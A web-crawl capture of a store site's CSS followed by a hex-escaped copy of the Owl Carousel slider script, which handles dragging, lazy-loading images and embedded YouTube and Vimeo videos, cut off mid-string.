[class*=owl-]{width:22px;height:65px;padding:0;font-size:15px}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-next,.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-prev{top:42%}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-prev{left:-35px}}.lazy-container{position:relative}.lazy-container>i{visibility:hidden}.lazy-container img{-webkit-transition:.2s linear;transition:.2s linear}.lazy-container .lazy-img{opacity:0;visibility:hidden}.lazy-container:before{content:"\f110";font-family:FontAwesome,Font Awesome\ 5 Free,Font Awesome\ 5 Pro;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:3;-webkit-animation:loading-spin 2s linear infinite;animation:loading-spin 2s linear infinite;font-weight:700;color:#545454!important}@-webkit-keyframes loading-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes loading-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.navbar-nav{padding-top:0}p{line-height:inherit;font-size:inherit}.ers_page_home .raw_html{background:#ecedef}[class*=ers_page_] #main_section_editor_container ul{padding:inherit}#main_section_editor_container .category_title{text-align:center;padding-bottom:15px;color:#252525;font-weight:700}#main_section_editor_container .item_price{color:#ee1f24;font-weight:700;font-size:1.3em}#main_section_editor_container .button_add,#main_section_editor_container .button_back,#main_section_editor_container .button_book{background:#fbaa28!important;border:none;-webkit-box-shadow:0 3px 0 0 #da8d11;box-shadow:0 3px 0 0 #da8d11}#main_section_editor_container .button_add,#main_section_editor_container .button_book{padding:10px 15px}#main_section_editor_container .button_book{margin-top:10px}#main_section_editor_container img[src*=sold_out]{position:relative;z-index:1}#main_section_editor_container section.store{background:-webkit-gradient(linear,left bottom,left top,color-stop(20%,#c990f5),to(#fff));background:linear-gradient(0deg,#c990f5 20%,#fff)}@media (max-width:1199px){#main_section_editor_container section.store{padding-left:15px;padding-right:15px}}#main_section_editor_container section.store .col-md-4 img{-webkit-transition:.2s;transition:.2s;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}#main_section_editor_container section.store .col-md-4 .panel-body:hover img,#main_section_editor_container section.store .col-md-4 a:hover img{-webkit-transform:scale(.95) translateZ(0);transform:scale(.95) translateZ(0);opacity:.9}#main_section_editor_container section.store section{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#main_section_editor_container section.store section .col-md-4{width:31%;padding:20px 15px;margin:1%;background:#fff;height:auto!important;border:1px solid #989ca1!important}@media (max-width:991px){#main_section_editor_container section.store section .col-md-4{width:48%}}@media (max-width:767px){#main_section_editor_container section.store section .col-md-4{width:98%}}#main_section_editor_container #item_container{height:auto!important;max-height:none!important}#main_section_editor_container #item_container.ajax_overlay>div:first-child{width:100%!important}@media (max-width:550px){#main_section_editor_container .item-page #item_container.ajax_overlay{margin-left:-40px;margin-right:-40px}#main_section_editor_container .item-page #item_container.ajax_overlay table .button_book{margin-left:-100px!important}}#main_section_editor_container .item-page .cart-list{margin:2px 0 0}#main_section_editor_container .item-page .cart-list li,#main_section_editor_container .item-page .item-info-list li{line-height:3.1rem}#main_section_editor_container .item-page .button_book{margin-top:25px}#main_section_editor_container .item-page iframe{max-width:100%!important}body[class*=ers_category] section.store .col-md-4>.panel{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #989ca1!important}body[class*=ers_category] section.store .col-md-4 .panel-heading{background:#140059!important;border-radius:0}body[class*=ers_category] section.store .col-md-4 .panel-title{font-family:inherit;font-weight:500!important;color:#fff!important}body[class*=ers_category] section.store .col-md-4 .panel-body{padding:40px 15px;height:auto!important}body[class*=ers_category] #main_section_editor_container.single-category-page section.store .col-md-4{width:30.33333%}body[class*=ers_category] #main_section_editor_container.single-category-page section.store .col-md-4>.panel{margin:-20px -15px;border:none!important}@media (max-width:991px){body[class*=ers_category] #main_section_editor_container.single-category-page section.store .col-md-4{width:47.33333%;margin-bottom:25px}}@media (max-width:767px){body[class*=ers_category] #main_section_editor_container.single-category-page section.store .col-md-4{width:97.33333%}}.copyright-container~div[style*="text-align: center"],.ers_footer{display:none!important}#main_section_editor_container{background:#fff}.ers_category_description ul{padding-left:15px}#search_box{display:none!important}.ers_category .store .row{margin-left:0;margin-right:0}@media (max-width:767px){.ers_category .col-md-4{margin:auto}}[class*=ers_category_] .store>.container>.row,[class*=ers_items_] .store>.container>.row{margin-left:0;margin-right:0}@media (max-width:480px){.item-page{width:100%}}#order_header_container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}#order_header_container+div{width:100%}#order_header_container #order_selector_container{display:block;text-align:center;width:100%;margin:10px 0 0}.ers_page_cart #sepDn2,.ers_page_cart #sepDn2~br,.ers_page_pay #sepDn2,.ers_page_pay #sepDn2~br,[class*=ers_category] #sepDn2,[class*=ers_category] #sepDn2~br,[class*=ers_items] #sepDn2,[class*=ers_items] #sepDn2~br,[class*=ers_page_checkout] #sepDn2,[class*=ers_page_checkout] #sepDn2~br{display:none}#contactform #submit{background:#552a84;border-color:#f58c19}#contactform #submit:hover{opacity:.8}.ers_page_contact_us .hidden-fields{opacity:0}.ers_page_contact_us #event_date+.bootstrap-datetimepicker-widget{font-size:14px}.ers_page_contact_us .timepicker .glyphicon-chevron-down:before,.ers_page_contact_us .timepicker .glyphicon-chevron-up:before{content:""}

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/thefunco/editor/full/plugins.js
body_size: 17745
content:
var _0x484c=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x5A\x65\x70\x74\x6F","\x6A\x51\x75\x65\x72\x79","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x70\x74\x69\x6F\x6E\x73","\x65\x78\x74\x65\x6E\x64","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x72\x61\x67","\x73\x74\x61\x74\x65","\x65","\x5F\x70\x6C\x75\x67\x69\x6E\x73","\x5F\x73\x75\x70\x72\x65\x73\x73","\x5F\x63\x75\x72\x72\x65\x6E\x74","\x5F\x73\x70\x65\x65\x64","\x5F\x63\x6F\x6F\x72\x64\x69\x6E\x61\x74\x65\x73","\x5F\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x5F\x77\x69\x64\x74\x68","\x5F\x69\x74\x65\x6D\x73","\x5F\x63\x6C\x6F\x6E\x65\x73","\x5F\x6D\x65\x72\x67\x65\x72\x73","\x5F\x69\x6E\x76\x61\x6C\x69\x64\x61\x74\x65\x64","\x5F\x70\x69\x70\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x6C\x69\x63\x65","\x70\x72\x6F\x78\x79","\x65\x61\x63\x68","\x66\x69\x6C\x74\x65\x72","\x72\x75\x6E","\x70\x75\x73\x68","\x73\x65\x74\x75\x70","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x74\x6F\x75\x63\x68\x65\x73","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x79\x6C\x65","\x44\x65\x66\x61\x75\x6C\x74\x73","\x73\x77\x69\x6E\x67","\x6F\x77\x6C\x2D\x74\x68\x65\x6D\x65","\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x63\x65\x6E\x74\x65\x72","\x61\x63\x74\x69\x76\x65","\x57\x69\x64\x74\x68","\x64\x65\x66\x61\x75\x6C\x74","\x69\x6E\x6E\x65\x72","\x6F\x75\x74\x65\x72","\x50\x6C\x75\x67\x69\x6E\x73","\x50\x69\x70\x65","\x77\x69\x64\x74\x68","\x69\x74\x65\x6D\x73","\x63\x75\x72\x72\x65\x6E\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x6C\x65\x6E\x67\x74\x68","\x2E\x63\x6C\x6F\x6E\x65\x64","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x24\x73\x74\x61\x67\x65","\x6C\x6F\x6F\x70","\x72\x65\x6D\x6F\x76\x65","\x6D\x61\x78","\x61\x62\x73","\x65\x71","\x70\x6F\x70","\x63\x6C\x6F\x6E\x65\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x63\x6C\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x72\x74\x6C","\x74\x6F\x46\x69\x78\x65\x64","\x6D\x65\x72\x67\x65\x46\x69\x74","\x6D\x69\x6E","\x61\x75\x74\x6F\x57\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E","\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67","","\x63\x73\x73","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74","\x61\x75\x74\x6F","\x67\x72\x65\x70","\x69\x6E\x64\x65\x78","\x72\x65\x73\x65\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x63\x6F\x6F\x72\x64\x69\x6E\x61\x74\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x3C\x3D","\x6F\x70","\x3E","\x3C","\x61\x63\x74\x69\x76\x65\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E","\x3A\x65\x71\x28","\x29\x2C\x20\x3A\x65\x71\x28","\x6A\x6F\x69\x6E","\x29","\x63\x65\x6E\x74\x65\x72\x43\x6C\x61\x73\x73","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x74\x72\x69\x67\x67\x65\x72","\x6F\x77\x6C\x2D\x72\x74\x6C","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x74\x68\x65\x6D\x65\x43\x6C\x61\x73\x73","\x62\x61\x73\x65\x43\x6C\x61\x73\x73","\x62\x72\x6F\x77\x73\x65\x72\x53\x75\x70\x70\x6F\x72\x74","\x69\x6D\x61\x67\x65\x73\x4C\x6F\x61\x64\x65\x64","\x69\x6D\x67","\x66\x69\x6E\x64","\x6E\x65\x73\x74\x65\x64\x49\x74\x65\x6D\x53\x65\x6C\x65\x63\x74\x6F\x72","\x70\x72\x65\x6C\x6F\x61\x64\x41\x75\x74\x6F\x57\x69\x64\x74\x68\x49\x6D\x61\x67\x65\x73","\x6F\x77\x6C\x2D\x6C\x6F\x61\x64\x69\x6E\x67","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x73\x74\x61\x67\x65\x2D\x6F\x75\x74\x65\x72\x22\x3E","\x77\x72\x61\x70","\x73\x74\x61\x67\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x77\x6C\x2D\x73\x74\x61\x67\x65\x22\x2F\x3E","\x70\x61\x72\x65\x6E\x74","\x6E\x6F\x74","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x66\x72\x65\x73\x68","\x6F\x77\x6C\x2D\x6C\x6F\x61\x64\x65\x64","\x65\x76\x65\x6E\x74\x73\x43\x61\x6C\x6C","\x69\x6E\x74\x65\x72\x6E\x61\x6C\x45\x76\x65\x6E\x74\x73","\x61\x64\x64\x54\x72\x69\x67\x67\x65\x72\x61\x62\x6C\x65\x45\x76\x65\x6E\x74\x73","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64","\x76\x69\x65\x77\x70\x6F\x72\x74","\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65","\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x43\x6C\x61\x73\x73","\x6F\x77\x6C\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x2D","\x63\x6C\x61\x73\x73","\x61\x74\x74\x72","\x63\x68\x61\x6E\x67\x65","\x69\x6E\x76\x61\x6C\x69\x64\x61\x74\x65","\x63\x68\x61\x6E\x67\x65\x64","\x6F\x70\x74\x69\x6F\x6E\x73\x4C\x6F\x67\x69\x63","\x6F\x77\x6C\x2D\x63\x65\x6E\x74\x65\x72","\x6D\x65\x72\x67\x65","\x70\x72\x65\x70\x61\x72\x65","\x64\x61\x74\x61","\x69\x74\x65\x6D\x43\x6C\x61\x73\x73","\x69\x74\x65\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x2F\x3E","\x70\x72\x65\x70\x61\x72\x65\x64","\x75\x70\x64\x61\x74\x65","\x61\x6C\x6C","\x49\x6E\x6E\x65\x72","\x4F\x75\x74\x65\x72","\x44\x65\x66\x61\x75\x6C\x74","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x77\x6C\x2D\x72\x65\x66\x72\x65\x73\x68","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E","\x77\x61\x74\x63\x68\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x72\x65\x66\x72\x65\x73\x68\x65\x64","\x5F\x6F\x6E\x44\x72\x61\x67\x53\x74\x61\x72\x74","\x6F\x6E\x44\x72\x61\x67\x53\x74\x61\x72\x74","\x5F\x6F\x6E\x44\x72\x61\x67\x4D\x6F\x76\x65","\x6F\x6E\x44\x72\x61\x67\x4D\x6F\x76\x65","\x5F\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64","\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64","\x5F\x6F\x6E\x52\x65\x73\x69\x7A\x65","\x6F\x6E\x52\x65\x73\x69\x7A\x65","\x5F\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x70\x72\x65\x76\x65\x6E\x74\x43\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x43\x6C\x69\x63\x6B","\x6F\x6E\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65","\x72\x65\x73\x69\x7A\x65\x54\x69\x6D\x65\x72","\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74","\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x52\x65\x66\x72\x65\x73\x68\x52\x61\x74\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x72\x65\x73\x69\x7A\x65","\x72\x65\x73\x69\x7A\x65\x64","\x65\x76\x65\x6E\x74\x73\x52\x6F\x75\x74\x65\x72","\x74\x79\x70\x65","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6D\x73\x4D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x6D\x6F\x75\x73\x65\x44\x72\x61\x67","\x6F\x6E","\x64\x72\x61\x67\x73\x74\x61\x72\x74","\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74","\x67\x65\x74","\x6F\x77\x6C\x2D\x74\x65\x78\x74\x2D\x73\x65\x6C\x65\x63\x74\x2D\x6F\x6E","\x74\x6F\x75\x63\x68\x44\x72\x61\x67","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x20\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64\x56\x65\x6E\x64\x6F\x72","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x65\x76\x65\x6E\x74","\x77\x68\x69\x63\x68","\x69\x73\x54\x6F\x75\x63\x68","\x6F\x77\x6C\x2D\x67\x72\x61\x62","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x73\x70\x65\x65\x64","\x69\x73\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x69\x73\x53\x77\x69\x70\x69\x6E\x67","\x64\x69\x73\x74\x61\x6E\x63\x65","\x78","\x79","\x6F\x66\x66\x73\x65\x74\x58","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74\x59","\x74\x6F\x70","\x69\x6E\x4D\x6F\x74\x69\x6F\x6E","\x73\x75\x70\x70\x6F\x72\x74\x33\x64","\x67\x65\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D\x50\x72\x6F\x70\x65\x72\x74\x79","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x73\x74\x61\x72\x74","\x74\x61\x72\x67\x65\x74\x45\x6C","\x74\x61\x72\x67\x65\x74","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x70\x64\x61\x74\x65\x64\x58","\x49\x4D\x47","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x2E\x6F\x77\x6C\x2E\x64\x72\x61\x67\x45\x76\x65\x6E\x74\x73\x20\x6D\x6F\x75\x73\x65\x75\x70\x2E\x6F\x77\x6C\x2E\x64\x72\x61\x67\x45\x76\x65\x6E\x74\x73\x20\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65\x2E\x6F\x77\x6C\x2E\x64\x72\x61\x67\x45\x76\x65\x6E\x74\x73\x20\x74\x6F\x75\x63\x68\x65\x6E\x64\x2E\x6F\x77\x6C\x2E\x64\x72\x61\x67\x45\x76\x65\x6E\x74\x73","\x63\x75\x72\x72\x65\x6E\x74\x58","\x63\x75\x72\x72\x65\x6E\x74\x59","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x72\x69\x67\x68\x74","\x6D\x69\x6E\x69\x6D\x75\x6D","\x6D\x61\x78\x69\x6D\x75\x6D","\x70\x75\x6C\x6C\x44\x72\x61\x67","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x64\x72\x61\x67\x67\x65\x64","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x65\x6E\x64\x54\x69\x6D\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x69\x63\x6B","\x63\x6C\x6F\x73\x65\x73\x74","\x64\x72\x61\x67\x45\x6E\x64\x53\x70\x65\x65\x64","\x73\x6D\x61\x72\x74\x53\x70\x65\x65\x64","\x2E\x6F\x77\x6C\x2E\x64\x72\x61\x67\x45\x76\x65\x6E\x74\x73","\x6F\x66\x66","\x63\x6C\x69\x63\x6B\x2E\x70\x72\x65\x76\x65\x6E\x74\x43\x6C\x69\x63\x6B","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x76\x65\x6E\x64\x6F\x72\x4E\x61\x6D\x65","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x2C","\x73\x70\x6C\x69\x74","\x66\x72\x65\x65\x44\x72\x61\x67","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x70\x78\x2C\x30\x70\x78\x2C\x20\x30\x70\x78\x29","\x73","\x70\x78","\x66\x61\x6C\x6C\x62\x61\x63\x6B\x45\x61\x73\x69\x6E\x67","\x6E\x6F\x72\x6D\x61\x6C\x69\x7A\x65","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x64","\x73\x75\x70\x70\x72\x65\x73\x73","\x72\x65\x6C\x65\x61\x73\x65","\x69\x73\x4E\x75\x6D\x65\x72\x69\x63","\x43\x61\x6E\x20\x6E\x6F\x74\x20\x64\x65\x74\x65\x63\x74\x20\x6D\x61\x78\x69\x6D\x75\x6D\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x20\x70\x6F\x73\x69\x74\x69\x6F\x6E\x2E","\x6D\x65\x72\x67\x65\x72\x73","\x63\x6C\x6F\x6E\x65\x73","\x6D\x61\x70","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x6F","\x5F\x67\x6F\x54\x6F\x4C\x6F\x6F\x70","\x6E\x65\x78\x74","\x70\x72\x65\x76","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x54\x61\x72\x67\x65\x74","\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x42\x61\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x43\x61\x6E\x20\x6E\x6F\x74\x20\x64\x65\x74\x65\x63\x74\x20\x76\x69\x65\x77\x70\x6F\x72\x74\x20\x77\x69\x64\x74\x68\x2E","\x65\x6D\x70\x74\x79","\x64\x61\x74\x61\x2D\x6D\x65\x72\x67\x65","\x5B\x64\x61\x74\x61\x2D\x6D\x65\x72\x67\x65\x5D","\x61\x6E\x64\x53\x65\x6C\x66","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x73\x74\x61\x72\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x64\x64","\x62\x65\x66\x6F\x72\x65","\x73\x70\x6C\x69\x63\x65","\x61\x64\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x64","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x61\x6C\x6C","\x61\x70\x70\x6C\x79","\x64\x65\x73\x74\x72\x6F\x79","\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x6F\x77\x6C\x2D\x68\x69\x64\x64\x65\x6E","\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C","\x5F\x63\x68\x65\x63\x6B\x56\x69\x73\x69\x62\x69\x6C\x65","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","\x6F\x6E\x6C\x6F\x61\x64","\x73\x72\x63","\x6F\x70\x61\x63\x69\x74\x79","\x64\x61\x74\x61\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x73\x72\x63\x2D\x72\x65\x74\x69\x6E\x61","\x68\x61\x73\x43\x6C\x61\x73\x73","\x72\x65\x73\x69\x7A\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x20\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x20\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x2E\x6F\x77\x6C","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x75\x6E\x77\x72\x61\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x3E\x3D","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x2D","\x63\x61\x6D\x65\x6C\x43\x61\x73\x65","\x6F\x77\x6C","\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6F\x6E\x54\x72\x69\x67\x67\x65\x72","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x77\x65\x62\x6B\x69\x74\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4D\x6F\x7A\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4F\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4D\x73\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x56\x65\x6E\x64\x6F\x72","\x57\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x4D\x6F\x7A\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x4F\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x6D\x73\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x57\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x4D\x6F\x7A\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x4F\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x6F\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x66\x6E","\x43\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x5F\x63\x6F\x72\x65","\x5F\x6C\x6F\x61\x64\x65\x64","\x5F\x68\x61\x6E\x64\x6C\x65\x72\x73","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x6C\x61\x7A\x79\x4C\x6F\x61\x64","\x70\x72\x6F\x70\x65\x72\x74\x79","\x6E\x61\x6D\x65","\x63\x65\x69\x6C","\x76\x61\x6C\x75\x65","\x6C\x6F\x61\x64","\x2E\x6F\x77\x6C\x2D\x6C\x61\x7A\x79","\x69\x6E\x41\x72\x72\x61\x79","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x6C\x61\x7A\x79","\x69\x73","\x6C\x6F\x61\x64\x2E\x6F\x77\x6C\x2E\x6C\x61\x7A\x79","\x6C\x6F\x61\x64\x65\x64","\x6F\x6E\x65","\x75\x72\x6C\x28","\x31","\x68\x61\x6E\x64\x6C\x65\x72\x73","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x4C\x61\x7A\x79","\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x6F\x77\x6C\x2D\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x43\x6C\x61\x73\x73","\x68\x65\x69\x67\x68\x74","\x41\x75\x74\x6F\x48\x65\x69\x67\x68\x74","\x5F\x76\x69\x64\x65\x6F\x73","\x5F\x70\x6C\x61\x79\x69\x6E\x67","\x5F\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x76\x69\x64\x65\x6F","\x69\x73\x49\x6E\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x73\x74\x6F\x70","\x2E\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F","\x63\x6F\x6E\x74\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x66\x65\x74\x63\x68","\x63\x6C\x69\x63\x6B\x2E\x6F\x77\x6C\x2E\x76\x69\x64\x65\x6F","\x2E\x6F\x77\x6C\x2D\x76\x69\x64\x65\x6F\x2D\x70\x6C\x61\x79\x2D\x69\x63\x6F\x6E","\x70\x6C\x61\x79","\x64\x61\x74\x61\x2D\x76\x69\x6D\x65\x6F\x2D\x69\x64","\x76\x69\x6D\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x64\x61\x74\x61\x2D\x79\x6F\x75\x74\x75\x62\x65\x2D\x69\x64","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68","\x76\x69\x64\x65\x6F\x57\x69\x64\x74\x68","\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74","\x76\x69\x64\x65\x6F\x48\x65\x69\x67\x68\x74","\x68\x72\x65\x66","\x4D\x69\x73\x73\x69\x6E\x67\x20\x76\x69\x64\x65\x6F\x20\x55\x52\x4C\x2E","\x79\x6F\x75\x74\x75","\x69\x6E\x64\x65\x78\x4F\x66","\x6D\x61\x74\x63\x68","\x56\x69\x64\x65\x6F\x20\x55\x52\x4C\x20\x6E\x6F\x74\x2